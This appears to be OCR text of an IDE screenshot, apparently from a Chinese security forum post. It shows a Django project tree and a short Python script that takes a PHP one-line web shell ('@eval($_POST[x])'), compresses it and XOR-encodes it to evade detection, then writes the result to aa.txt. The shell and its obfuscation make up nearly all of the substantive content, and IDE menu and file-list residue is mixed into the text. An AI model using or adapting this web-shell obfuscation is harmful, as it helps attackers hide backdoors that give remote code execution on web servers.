 File Edit View Navigate Code Refactor Run Tools VCS Window Help
day24 app01 cc.py
1: Project
Project
views.py urls.py upload.html cc.py ajax.html
day24 G:\python\day24\d
app01
migrations
__init__.py
aa.php
aa.txt
admin.py
apps.py
cc.py
models.py
tests.py
views.py
views_bak.py
day24
__init__.py
settings.py
urls.py
1 import zlib
2 import hashlib
3 fb=r'<?php @eval($_POST[x]);?>'
4 str=zlib.compress(fb)
5
6 list=''
7 for i in str:
8 list+=chr(ord(i)^int(0xc))
9 md5=hashlib.md5()
10 md5.update(list)
11 f=open('aa.txt','w')
12 f.write(list)
13 f.close()
14
先知社区